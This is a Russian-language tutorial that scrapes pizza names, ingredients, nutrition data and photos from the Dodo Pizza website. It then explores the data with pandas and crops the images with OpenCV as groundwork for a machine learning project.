Разумеется, для тренировки любого алгоритма машинного обучения, нам первым делом нужны данные.
В нашем случае, вариантов не так много — либо находить готовый датасет, либо вытаскивать данные из интерента самотоятельно.
И тут я подумал — а почему бы не дёрнуть данные с сайта Додо-пиццы.
Я не имею никакого отношения к данной сети пиццерий.
Честно говоря, даже их пицца мне не особенно нравится — тем более по цене (и размерам), в моём городе (Калининград) найдутся более привлекательные пиццерии.
Итак, в первом пункте плана действий появилось:
Так как вся нужная нам информация доступна на сайте Додо-пиццы, применим так называемый парсинг сайтов (он же — Web Scraping).
Здесь нам поможет статья: Web Scraping с помощью python.
И всего две библиотеки:
import requests
import bs4Открываем сайт додо-пиццы, щелкаем в браузере "Просмотреть код" и находим элемент с нужными данными.

На заглавной странице можно получить только базовый список пицц и их состав.
Более подробную информацию можно получить, кликнув на понравившийся товар. Тогда появится всплывающее окошко, с подробной информацией и красивыми картинками о пицце.

Это окошко появляется в результате GET-запроса, который можно эмулировать, передав нужные заголовки:
headers = {
'user-agent': 'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.115 Safari/537.36',
'Referer': siteurl,
'x-requested-with': 'XMLHttpRequest'
}
res = requests.get(siteurl, headers = headers)в ответ получаем кусок html-кода, который уже можно распарсить.
Сразу же можно обратить внимание, что статический контент распространяется через CDN akamaihd.net
После непродолжительных эспериментов — получился скрипт dodo_scrapping.py, который получает с сайта додо-пиццы название пицц, их состав, а так же сохраняет в отдельные директории по три фотографии пицц.
На выходе работы скрипта получается несколько csv-файлов и директорий с фотографиями.
Для этого выполняются следующие действия:
Информацию о пицце сохраняется в табличку вида:
город, URL города, название, названиеENG, URL пиццы, содержимое, цена, калории, углеводы, белки, жиры, диаметр, вес
Что хорошо в программировании скриптов автоматизации — их можно запустить и откинувшись на списку кресла наблюдать за их работой...
На выходе получилось всего 20 пицц.
На каждую пиццу получается по 3 картинки. Нас интересует только третья картинка, на которой есть вид пиццы сверху.
Разумеется, после получения картинок, их нужно дополнительно обработать — вырезать и отцентровать пиццу.
Думаю, это не должно составить особых проблем, так как все картинки одинаковые — 710х380.
После scraping-а сайта, получили привычные по kaggle — csv-файл с данными (и директории с картинками).
Настала пора изучить пиццы.
Подключаем необходимые библиотеки.
import numpy as np
import pandas as pd
import matplotlib.pyplot as plt
%matplotlib inline
import seaborn as sns
np.random.seed(42)
import cv2
import os
import sysdf = pd.read_csv('pizzas.csv', encoding='cp1251')
print(df.shape)(20, 13)df.info()
RangeIndex: 20 entries, 0 to 19
Data columns (total 13 columns):
city_name 20 non-null object
city_url 20 non-null object
pizza_name 20 non-null object
pizza_eng_name 20 non-null object
pizza_url 20 non-null object
pizza_contain 20 non-null object
pizza_price 20 non-null int64
kiloCalories 20 non-null object
carbohydrates 20 non-null object
proteins 20 non-null object
fats 20 non-null object
size 20 non-null int64
weight 20 non-null object
dtypes: int64(2), object(11)
memory usage: 2.1+ KB df.head()| city_name | city_url | pizza_name | pizza_eng_name | pizza_url | pizza_contain | pizza_price | kiloCalories | carbohydrates | proteins | fats | size | weight | |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 0 | Калининград | /Kaliningrad | Двойная пепперони | double-pepperoni | https://dodopizza.ru/Kaliningrad/Product/doubl... | Томатный соус, двойная порция пепперони и увел... | 395 | 257,52 | 26,04 | 10,77 | 12,11 | 25 | 470±50 |
| 1 | Калининград | /Kaliningrad | Крэйзи пицца | crazy-pizza | https://dodopizza.ru/Kaliningrad/Product/crazy... | Томатный соус, увеличенные порции цыпленка и п... | 395 | 232,37 | 31,33 | 9,08 | 7,64 | 25 | 410±50 |
| 2 | Калининград | /Kaliningrad | Дон Бекон | pizza-don-bekon | https://dodopizza.ru/Kaliningrad/Product/pizza... | Томатный соус, бекон, пепперони, цыпленок, кра... | 395 | 274 | 25,2 | 9,8 | 14,8 | 25 | 454±50 |
| 3 | Калининград | /Kaliningrad | Грибы и ветчина | gribvetchina | https://dodopizza.ru/Kaliningrad/Product/gribv... | Томатный соус, ветчина, шампиньоны, моцарелла | 315 | 189 | 23,9 | 9,3 | 6,1 | 25 | 370±50 |
| 4 | Калининград | /Kaliningrad | Пицца-пирог | pizza-pirog | https://dodopizza.ru/Kaliningrad/Product/pizza... | Сгущенное молоко, брусника, ананасы | 315 | 144,9 | 29,8 | 2,9 | 2,7 | 25 | 420±50 |
df['kiloCalories'] = df.kiloCalories.apply(lambda x: x.replace(',','.'))
df['carbohydrates'] = df.carbohydrates.apply(lambda x: x.replace(',','.'))
df['proteins'] = df.proteins.apply(lambda x: x.replace(',','.'))
df['fats'] = df.fats.apply(lambda x: x.replace(',','.'))
df['weight'], df['weight_err'] = df['weight'].str.split('±', 1).strdf['kiloCalories'] = df.kiloCalories.astype('float32')
df['carbohydrates'] = df.carbohydrates.astype('float32')
df['proteins'] = df.proteins.astype('float32')
df['fats'] = df.fats.astype('float32')
df['weight'] = df.weight.astype('int64')
df['weight_err'] = df.weight_err.astype('int64')df.head()| city_name | city_url | pizza_name | pizza_eng_name | pizza_url | pizza_contain | pizza_price | kiloCalories | carbohydrates | proteins | fats | size | weight | weight_err | |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 0 | Калининград | /Kaliningrad | Двойная пепперони | double-pepperoni | https://dodopizza.ru/Kaliningrad/Product/doubl... | Томатный соус, двойная порция пепперони и увел... | 395 | 257.519989 | 26.040001 | 10.77 | 12.11 | 25 | 470 | 50 |
| 1 | Калининград | /Kaliningrad | Крэйзи пицца | crazy-pizza | https://dodopizza.ru/Kaliningrad/Product/crazy... | Томатный соус, увеличенные порции цыпленка и п... | 395 | 232.369995 | 31.330000 | 9.08 | 7.64 | 25 | 410 | 50 |
| 2 | Калининград | /Kaliningrad | Дон Бекон | pizza-don-bekon | https://dodopizza.ru/Kaliningrad/Product/pizza... | Томатный соус, бекон, пепперони, цыпленок, кра... | 395 | 274.000000 | 25.200001 | 9.80 | 14.80 | 25 | 454 | 50 |
| 3 | Калининград | /Kaliningrad | Грибы и ветчина | gribvetchina | https://dodopizza.ru/Kaliningrad/Product/gribv... | Томатный соус, ветчина, шампиньоны, моцарелла | 315 | 189.000000 | 23.900000 | 9.30 | 6.10 | 25 | 370 | 50 |
| 4 | Калининград | /Kaliningrad | Пицца-пирог | pizza-pirog | https://dodopizza.ru/Kaliningrad/Product/pizza... | Сгущенное молоко, брусника, ананасы | 315 | 144.899994 | 29.799999 | 2.90 | 2.70 | 25 | 420 | 50 |
Учитывая, что пищевая ценность продукта приводится в расчёте на 100 грамм, то для лучшего понимания — домножим их на массу пиццы.
df['pizza_kiloCalories'] = df.kiloCalories * df.weight / 100
df['pizza_carbohydrates'] = df.carbohydrates * df.weight / 100
df['pizza_proteins'] = df.proteins * df.weight / 100
df['pizza_fats'] = df.fats * df.weight / 100df.describe()| pizza_price | kiloCalories | carbohydrates | proteins | fats | size | weight | weight_err | pizza_kiloCalories | pizza_carbohydrates | pizza_proteins | pizza_fats | |
|---|---|---|---|---|---|---|---|---|---|---|---|---|
| count | 20.00000 | 20.000000 | 20.000000 | 20.000000 | 20.00000 | 20.0 | 20.000000 | 20.0 | 20.000000 | 20.000000 | 20.000000 | 20.000000 |
| mean | 370.50000 | 212.134491 | 25.443501 | 8.692500 | 8.44250 | 25.0 | 457.700000 | 50.0 | 969.942043 | 115.867950 | 39.857950 | 38.736650 |
| std | 33.16228 | 34.959122 | 2.204143 | 1.976283 | 3.20358 | 0.0 | 43.727746 | 0.0 | 175.835991 | 8.295421 | 9.989803 | 15.206275 |
| min | 315.00000 | 144.899994 | 22.100000 | 2.900000 | 2.70000 | 25.0 | 370.000000 | 50.0 | 608.579974 | 88.429999 | 12.180000 | 11.340000 |
| 25% | 367.50000 | 188.250000 | 23.975000 | 7.975000 | 6.05000 | 25.0 | 420.000000 | 50.0 | 858.525000 | 113.010003 | 35.625000 | 28.159999 |
| 50% | 385.00000 | 212.500000 | 24.950000 | 9.090000 | 8.20000 | 25.0 | 460.000000 | 50.0 | 966.358490 | 114.779002 | 39.580000 | 35.930001 |
| 75% | 395.00000 | 235.527496 | 26.280001 | 9.800000 | 9.77500 | 25.0 | 485.000000 | 50.0 | 1095.459991 | 120.597001 | 45.707500 | 47.020001 |
| max | 395.00000 | 274.000000 | 31.330000 | 12.200000 | 14.80000 | 25.0 | 560.000000 | 50.0 | 1243.960000 | 128.453000 | 60.999999 | 68.080001 |
Итак, самая калорийная пицца
df[df.pizza_kiloCalories == np.max(df.pizza_kiloCalories)]| city_name | city_url | pizza_name | pizza_eng_name | pizza_url | pizza_contain | pizza_price | kiloCalories | carbohydrates | proteins | fats | size | weight | weight_err | pizza_kiloCalories | pizza_carbohydrates | pizza_proteins | pizza_fats | |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2 | Калининград | /Kaliningrad | Дон Бекон | pizza-don-bekon | https://dodopizza.ru/Kaliningrad/Product/pizza... | Томатный соус, бекон, пепперони, цыпленок, кра... | 395 | 274.0 | 25.200001 | 9.8 | 14.8 | 25 | 454 | 50 | 1243.96 | 114.408003 | 44.492001 | 67.192001 |
Самая жирная пицца:
df[df.pizza_fats == np.max(df.pizza_fats)]| city_name | city_url | pizza_name | pizza_eng_name | pizza_url | pizza_contain | pizza_price | kiloCalories | carbohydrates | proteins | fats | size | weight | weight_err | pizza_kiloCalories | pizza_carbohydrates | pizza_proteins | pizza_fats | |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 14 | Калининград | /Kaliningrad | Мясная | myasnaya-pizza | https://dodopizza.ru/Kaliningrad/Product/myasn... | Томатный соус, охотничьи колбаски, бекон, ветч... | 395 | 268.0 | 24.200001 | 9.1 | 14.8 | 25 | 460 | 50 | 1232.8 | 111.320004 | 41.860002 | 68.080001 |
Самая богатая углеводами:
df[df.pizza_carbohydrates == np.max(df.pizza_carbohydrates)]| city_name | city_url | pizza_name | pizza_eng_name | pizza_url | pizza_contain | pizza_price | kiloCalories | carbohydrates | proteins | fats | size | weight | weight_err | pizza_kiloCalories | pizza_carbohydrates | pizza_proteins | pizza_fats | |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1 | Калининград | /Kaliningrad | Крэйзи пицца | crazy-pizza | https://dodopizza.ru/Kaliningrad/Product/crazy... | Томатный соус, увеличенные порции цыпленка и п... | 395 | 232.369995 | 31.33 | 9.08 | 7.64 | 25 | 410 | 50 | 952.71698 | 128.453 | 37.228 | 31.323999 |
Самая богатая белками:
df[df.pizza_proteins == np.max(df.pizza_proteins)]| city_name | city_url | pizza_name | pizza_eng_name | pizza_url | pizza_contain | pizza_price | kiloCalories | carbohydrates | proteins | fats | size | weight | weight_err | pizza_kiloCalories | pizza_carbohydrates | pizza_proteins | pizza_fats | |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 7 | Калининград | /Kaliningrad | Гавайская | gavayskaya-pizza | https://dodopizza.ru/Kaliningrad/Product/gavay... | Томатный соус, ананасы, цыпленок, моцарелла | 315 | 216.0 | 25.0 | 12.2 | 7.4 | 25 | 500 | 50 | 1080.0 | 125.0 | 60.999999 | 37.0 |
Самая тяжёлая по весу пицца:
df[df.weight == np.max(df.weight)]| city_name | city_url | pizza_name | pizza_eng_name | pizza_url | pizza_contain | pizza_price | kiloCalories | carbohydrates | proteins | fats | size | weight | weight_err | pizza_kiloCalories | pizza_carbohydrates | pizza_proteins | pizza_fats | |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 8 | Калининград | /Kaliningrad | Додо | pizza-dodo | https://dodopizza.ru/Kaliningrad/Product/pizza... | Томатный соус, говядина (фарш), ветчина, пеппе... | 395 | 203.899994 | 22.1 | 8.6 | 8.9 | 25 | 560 | 50 | 1141.839966 | 123.760002 | 48.160002 | 49.839998 |
Самая лёгкая по весу пицца:
df[df.weight == np.min(df.weight)]| city_name | city_url | pizza_name | pizza_eng_name | pizza_url | pizza_contain | pizza_price | kiloCalories | carbohydrates | proteins | fats | size | weight | weight_err | pizza_kiloCalories | pizza_carbohydrates | pizza_proteins | pizza_fats | |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 3 | Калининград | /Kaliningrad | Грибы и ветчина | gribvetchina | https://dodopizza.ru/Kaliningrad/Product/gribv... | Томатный соус, ветчина, шампиньоны, моцарелла | 315 | 189.0 | 23.9 | 9.3 | 6.1 | 25 | 370 | 50 | 699.3 | 88.429999 | 34.410001 | 22.57 |
pizza_names = df['pizza_name'].tolist()
pizza_eng_names = df['pizza_eng_name'].tolist()
print( pizza_eng_names )['double-pepperoni', 'crazy-pizza', 'pizza-don-bekon', 'gribvetchina', 'pizza-pirog', 'pizza-margarita', 'syrnaya-pizza', 'gavayskaya-pizza', 'pizza-dodo', 'pizza-chetyre-sezona', 'ovoshi-i-griby', 'italyanskaya-pizza', 'meksikanskaya-pizza', 'morskaya-pizza', 'myasnaya-pizza', 'pizza-pepperoni', 'ranch-pizza', 'pizza-syrnyi-cyplenok', 'pizza-cyplenok-barbekyu', 'chizburger-pizza']image_paths = []
for name in pizza_eng_names:
path = os.path.join(name, name+'3.jpg')
image_paths.append(path)
print(image_paths)['double-pepperoni\\double-pepperoni3.jpg', 'crazy-pizza\\crazy-pizza3.jpg', 'pizza-don-bekon\\pizza-don-bekon3.jpg', 'gribvetchina\\gribvetchina3.jpg', 'pizza-pirog\\pizza-pirog3.jpg', 'pizza-margarita\\pizza-margarita3.jpg', 'syrnaya-pizza\\syrnaya-pizza3.jpg', 'gavayskaya-pizza\\gavayskaya-pizza3.jpg', 'pizza-dodo\\pizza-dodo3.jpg', 'pizza-chetyre-sezona\\pizza-chetyre-sezona3.jpg', 'ovoshi-i-griby\\ovoshi-i-griby3.jpg', 'italyanskaya-pizza\\italyanskaya-pizza3.jpg', 'meksikanskaya-pizza\\meksikanskaya-pizza3.jpg', 'morskaya-pizza\\morskaya-pizza3.jpg', 'myasnaya-pizza\\myasnaya-pizza3.jpg', 'pizza-pepperoni\\pizza-pepperoni3.jpg', 'ranch-pizza\\ranch-pizza3.jpg', 'pizza-syrnyi-cyplenok\\pizza-syrnyi-cyplenok3.jpg', 'pizza-cyplenok-barbekyu\\pizza-cyplenok-barbekyu3.jpg', 'chizburger-pizza\\chizburger-pizza3.jpg']images = []
for path in image_paths:
print('Load image:', path)
image = cv2.imread(path)
if image is not None:
images.append(image)
else:
print('Error read image:', path)Load image: double-pepperoni\double-pepperoni3.jpg
Load image: crazy-pizza\crazy-pizza3.jpg
Load image: pizza-don-bekon\pizza-don-bekon3.jpg
Load image: gribvetchina\gribvetchina3.jpg
Load image: pizza-pirog\pizza-pirog3.jpg
Load image: pizza-margarita\pizza-margarita3.jpg
Load image: syrnaya-pizza\syrnaya-pizza3.jpg
Load image: gavayskaya-pizza\gavayskaya-pizza3.jpg
Load image: pizza-dodo\pizza-dodo3.jpg
Load image: pizza-chetyre-sezona\pizza-chetyre-sezona3.jpg
Load image: ovoshi-i-griby\ovoshi-i-griby3.jpg
Load image: italyanskaya-pizza\italyanskaya-pizza3.jpg
Load image: meksikanskaya-pizza\meksikanskaya-pizza3.jpg
Load image: morskaya-pizza\morskaya-pizza3.jpg
Load image: myasnaya-pizza\myasnaya-pizza3.jpg
Load image: pizza-pepperoni\pizza-pepperoni3.jpg
Load image: ranch-pizza\ranch-pizza3.jpg
Load image: pizza-syrnyi-cyplenok\pizza-syrnyi-cyplenok3.jpg
Load image: pizza-cyplenok-barbekyu\pizza-cyplenok-barbekyu3.jpg
Load image: chizburger-pizza\chizburger-pizza3.jpgdef plot_img(img):
img_rgb = cv2.cvtColor(img, cv2.COLOR_BGR2RGB)
plt.imshow(img_rgb)
print(images[0].shape)
plot_img(images[0])(380, 710, 3)
pizza_imgs = []
for img in images:
y, x, height, width = 0, 165, 380, 380
pizza_crop = img[y:y+height, x:x+width]
pizza_imgs.append(pizza_crop)
print(pizza_imgs[0].shape)
print(len(pizza_imgs))
plot_img(pizza_imgs[0])(380, 380, 3)
20
fig = plt.figure(figsize=(12,15))
for i in range(0, len(pizza_imgs)):
fig.add_subplot(4,5,i+1)
plot_img(pizza_imgs[i])

Пицца четыре сезона явно выбивается по своей структуре, так как, по сути, состоит из четырёх разных пицц.
def split_contain(contain):
lst = contain.split(',')
print(len(lst),':', lst)
for i, row in df.iterrows():
split_contain(row.pizza_contain)2 : ['Томатный соус', ' двойная порция пепперони и увеличенная порция моцареллы']
4 : ['Томатный соус', ' увеличенные порции цыпленка и пепперони', ' моцарелла', ' кисло-сладкий соус']
6 : ['Томатный соус', ' бекон', ' пепперони', ' цыпленок', ' красный лук', ' моцарелла']
4 : ['Томатный соус', ' ветчина', ' шампиньоны', ' моцарелла']
3 : ['Сгущенное молоко', ' брусника', ' ананасы']
4 : ['Томатный соус', ' томаты', ' увеличенная порция моцареллы', ' орегано']
4 : ['Томатный соус', ' брынза', ' увеличенная порция сыра моцарелла', ' орегано']
4 : ['Томатный соус', ' ананасы', ' цыпленок', ' моцарелла']
9 : ['Томатный соус', ' говядина (фарш)', ' ветчина', ' пепперони', ' красный лук', ' маслины', ' сладкий перец', ' шампиньоны', ' моцарелла']
8 : ['Томатный соус', ' пепперони', ' ветчина', ' брынза', ' томаты', ' шампиньоны', ' моцарелла', ' орегано']
9 : ['Томатный соус', ' брынза', ' маслины', ' сладкий перец', ' томаты', ' шампиньоны', ' красный лук', ' моцарелла', ' базилик']
6 : ['Томатный соус', ' пепперони', ' маслины', ' шампиньоны', ' моцарелла', ' орегано']
8 : ['Томатный соус', ' халапеньо', ' сладкий перец', ' цыпленок', ' томаты', ' шампиньоны', ' красный лук', ' моцарелла']
6 : ['Томатный соус', ' креветки', ' маслины', ' сладкий перец', ' красный лук', ' моцарелла']
5 : ['Томатный соус', ' охотничьи колбаски', ' бекон', ' ветчина', ' моцарелла']
3 : ['Томатный соус', ' пепперони', ' увеличенная порция моцареллы']
6 : ['Соус Ранч', ' цыпленок', ' ветчина', ' томаты', ' чеснок', ' моцарелла']
4 : ['Сырный соус', ' цыпленок', ' томаты', ' моцарелла']
6 : ['Томатный соус', ' цыпленок', ' бекон', ' красный лук', ' моцарелла', ' соус Барбекю']
7 : ['Сырный соус', ' говядина', ' бекон', ' соленые огурцы', ' томаты', ' красный лук', ' моцарелла']Проблема, что в нескольких пиццах указываются модификаторы вида:
При этом, после модификаторов может идти перечисление ингредиетов через союз И.
Гипотезы:
Видим, что модификатор "увеличенная порция", относится только к сыру моцарелла.
Так же один раз встречается:
"увеличенная порция сыра моцарелла"
Кстати, сразу же бросается в глаза, что основной используемый соус — томатный, а сыр — моцарелла.
def split_contain2(contain):
lst = contain.split(',')
#print(len(lst),':', lst)
for i in range(len(lst)):
item = lst[i]
item = item.replace('увеличенная порция', '')
item = item.replace('увеличенные порции', '')
item = item.replace('сыра моцарелла', 'моцарелла')
item = item.replace('моцареллы', 'моцарелла')
item = item.replace('цыпленка', 'цыпленок')
and_pl = item.find(' и ')
if and_pl != -1:
item1 = item[0:and_pl]
item2 = item[and_pl+3:]
item = item1
lst.insert(i+1, item2.strip())
double_pl = item.find('двойная порция ')
if double_pl != -1:
item = item[double_pl+15:]
lst.insert(i+1, item.strip())
lst[i] = item.strip()
# last one
for i in range(len(lst)):
lst[i] = lst[i].strip()
print(len(lst),':', lst)
return lst
ingredients = []
ingredients_count = []
for i, row in df.iterrows():
print(row.pizza_name)
lst = split_contain2(row.pizza_contain)
ingredients.append(lst)
ingredients_count.append(len(lst))
ingredients_countДвойная пепперони
4 : ['Томатный соус', 'пепперони', 'пепперони', 'моцарелла']
Крэйзи пицца
5 : ['Томатный соус', 'цыпленок', 'пепперони', 'моцарелла', 'кисло-сладкий соус']
Дон Бекон
6 : ['Томатный соус', 'бекон', 'пепперони', 'цыпленок', 'красный лук', 'моцарелла']
Грибы и ветчина
4 : ['Томатный соус', 'ветчина', 'шампиньоны', 'моцарелла']
Пицца-пирог
3 : ['Сгущенное молоко', 'брусника', 'ананасы']
Маргарита
4 : ['Томатный соус', 'томаты', 'моцарелла', 'орегано']
Сырная
4 : ['Томатный соус', 'брынза', 'моцарелла', 'орегано']
Гавайская
4 : ['Томатный соус', 'ананасы', 'цыпленок', 'моцарелла']
Додо
9 : ['Томатный соус', 'говядина (фарш)', 'ветчина', 'пепперони', 'красный лук', 'маслины', 'сладкий перец', 'шампиньоны', 'моцарелла']
Четыре сезона
8 : ['Томатный соус', 'пепперони', 'ветчина', 'брынза', 'томаты', 'шампиньоны', 'моцарелла', 'орегано']
Овощи и грибы
9 : ['Томатный соус', 'брынза', 'маслины', 'сладкий перец', 'томаты', 'шампиньоны', 'красный лук', 'моцарелла', 'базилик']
Итальянская
6 : ['Томатный соус', 'пепперони', 'маслины', 'шампиньоны', 'моцарелла', 'орегано']
Мексиканская
8 : ['Томатный соус', 'халапеньо', 'сладкий перец', 'цыпленок', 'томаты', 'шампиньоны', 'красный лук', 'моцарелла']
Морская
6 : ['Томатный соус', 'креветки', 'маслины', 'сладкий перец', 'красный лук', 'моцарелла']
Мясная
5 : ['Томатный соус', 'охотничьи колбаски', 'бекон', 'ветчина', 'моцарелла']
Пепперони
3 : ['Томатный соус', 'пепперони', 'моцарелла']
Ранч пицца
6 : ['Соус Ранч', 'цыпленок', 'ветчина', 'томаты', 'чеснок', 'моцарелла']
Сырный цыплёнок
4 : ['Сырный соус', 'цыпленок', 'томаты', 'моцарелла']
Цыплёнок барбекю
6 : ['Томатный соус', 'цыпленок', 'бекон', 'красный лук', 'моцарелла', 'соус Барбекю']
Чизбургер-пицца
7 : ['Сырный соус', 'говядина', 'бекон', 'соленые огурцы', 'томаты', 'красный лук', 'моцарелла']
[4, 5, 6, 4, 3, 4, 4, 4, 9, 8, 9, 6, 8, 6, 5, 3, 6, 4, 6, 7]min_count = np.min(ingredients_count)
print('min:', min_count)
max_count = np.max(ingredients_count)
print('max:', max_count)min: 3
max: 9print('min:', np.array(pizza_names)[ingredients_count == min_count] )
print('max:', np.array(pizza_names)[ingredients_count == max_count] )min: ['Пицца-пирог' 'Пепперони']
max: ['Додо' 'Овощи и грибы']Интересно, больше всего ингредиентов (9 штук) в пиццах: Додо и Овощи и грибы.
df_ingredients = pd.DataFrame(ingredients)
df_ingredients.fillna(value='0', inplace=True)
df_ingredients| 0 | 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | |
|---|---|---|---|---|---|---|---|---|---|
| 0 | Томатный соус | пепперони | пепперони | моцарелла | 0 | 0 | 0 | 0 | 0 |
| 1 | Томатный соус | цыпленок | пепперони | моцарелла | кисло-сладкий соус | 0 | 0 | 0 | 0 |
| 2 | Томатный соус | бекон | пепперони | цыпленок | красный лук | моцарелла | 0 | 0 | 0 |
| 3 | Томатный соус | ветчина | шампиньоны | моцарелла | 0 | 0 | 0 | 0 | 0 |
| 4 | Сгущенное молоко | брусника | ананасы | 0 | 0 | 0 | 0 | 0 | 0 |
| 5 | Томатный соус | томаты | моцарелла | орегано | 0 | 0 | 0 | 0 | 0 |
| 6 | Томатный соус | брынза | моцарелла | орегано | 0 | 0 | 0 | 0 | 0 |
| 7 | Томатный соус | ананасы | цыпленок | моцарелла | 0 | 0 | 0 | 0 | 0 |
| 8 | Томатный соус | говядина (фарш) | ветчина | пепперони | красный лук | маслины | сладкий перец | шампиньоны | моцарелла |
| 9 | Томатный соус | пепперони | ветчина | брынза | томаты | шампиньоны | моцарелла | орегано | 0 |
| 10 | Томатный соус | брынза | маслины | сладкий перец | томаты | шампиньоны | красный лук | моцарелла | базилик |
| 11 | Томатный соус | пепперони | маслины | шампиньоны | моцарелла | орегано | 0 | 0 | 0 |
| 12 | Томатный соус | халапеньо | сладкий перец | цыпленок | томаты | шампиньоны | красный лук | моцарелла | 0 |
| 13 | Томатный соус | креветки | маслины | сладкий перец | красный лук | моцарелла | 0 | 0 | 0 |
| 14 | Томатный соус | охотничьи колбаски | бекон | ветчина | моцарелла | 0 | 0 | 0 | 0 |
| 15 | Томатный соус | пепперони | моцарелла | 0 | 0 | 0 | 0 | 0 | 0 |
| 16 | Соус Ранч | цыпленок | ветчина | томаты | чеснок | моцарелла | 0 | 0 | 0 |
| 17 | Сырный соус | цыпленок | томаты | моцарелла | 0 | 0 | 0 | 0 | 0 |
| 18 | Томатный соус | цыпленок | бекон | красный лук | моцарелла | соус Барбекю | 0 | 0 | 0 |
| 19 | Сырный соус | говядина | бекон | соленые огурцы | томаты | красный лук | моцарелла | 0 | 0 |
df_ingredients.describe()| 0 | 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | |
|---|---|---|---|---|---|---|---|---|---|
| count | 20 | 20 | 20 | 20 | 20 | 20 | 20 | 20 | 20 |
| unique | 4 | 13 | 10 | 12 | 6 | 7 | 4 | 4 | 3 |
| top | Томатный соус | пепперони | пепперони | моцарелла | 0 | 0 | 0 | 0 | 0 |
| freq | 16 | 4 | 3 | 5 | 8 | 10 | 15 | 16 | 18 |
Как и ожидалось — самый используемый соус — томатный. Стандартный рецепт — состоит из 4 ингредиентов.
Забавно, что образовался новый рецепт для пиццы.
Посмотрим сколько раз встречается тот или иной ингредиент:
df_ingredients.stack().value_counts()0 69
моцарелла 19
Томатный соус 16
пепперони 8
томаты 7
цыпленок 7
красный лук 7
шампиньоны 6
ветчина 5
сладкий перец 4
бекон 4
орегано 4
маслины 4
брынза 3
ананасы 2
Сырный соус 2
чеснок 1
кисло-сладкий соус 1
базилик 1
соус Барбекю 1
креветки 1
халапеньо 1
Сгущенное молоко 1
соленые огурцы 1
говядина (фарш) 1
охотничьи колбаски 1
брусника 1
говядина 1
Соус Ранч 1
dtype: int64Опять же: моцарелла, Томатный соус, пепперони.
df_ingredients.stack().value_counts().drop('0').plot.pie()
from sklearn.preprocessing import LabelEncoder
from sklearn.preprocessing import OneHotEncoder
ingredients_full = df_ingredients.values.tolist()
# flatten lists
flat_ingredients = [item for sublist in ingredients_full for item in sublist]
print(flat_ingredients)
print(len(flat_ingredients))
np_ingredients = np.array(flat_ingredients)
#print(np_ingredients)
labelencoder = LabelEncoder()
ingredients_encoded = labelencoder.fit_transform(np_ingredients)
print(ingredients_encoded)
label_max = np.max(ingredients_encoded)
